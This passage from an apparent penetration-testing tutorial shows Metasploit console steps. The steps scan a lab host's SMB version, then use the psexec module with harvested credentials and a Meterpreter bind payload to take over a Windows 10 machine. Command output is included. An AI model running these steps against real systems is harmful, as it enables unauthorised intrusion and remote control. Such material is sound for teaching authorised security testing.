 3. Now that we know the target is running SMB, we can use the SMB Version
Detection auxiliary module to display information about the system:
msf auxiliary(tcp) > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 10.0.0.161
RHOSTS => 10.0.0.161
msf auxiliary(smb_version) > run
[+] 10.0.0.161:445 - Host is running Windows 10 Enterprise
(build:10586) (name:DESKTOP-OJI4NFS) (workgroup:WORKGROUP )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
4. With the information gathered, we can use the Microsoft Windows Authenticated
User Code Execution exploit module with credentials collected during post-
exploitation and try to compromise the target machine:
msf auxiliary(smb_version) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.0.0.161
RHOST => 10.0.0.161
msf exploit(psexec) > set SMBUSER User
SMBUSER => User
msf exploit(psexec) > set SMBPASS P4ssw0rd
SMBPASS => P4ssw0rd
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > run
...
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (Build 10586).
Architecture : x86
System Language : pt_PT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >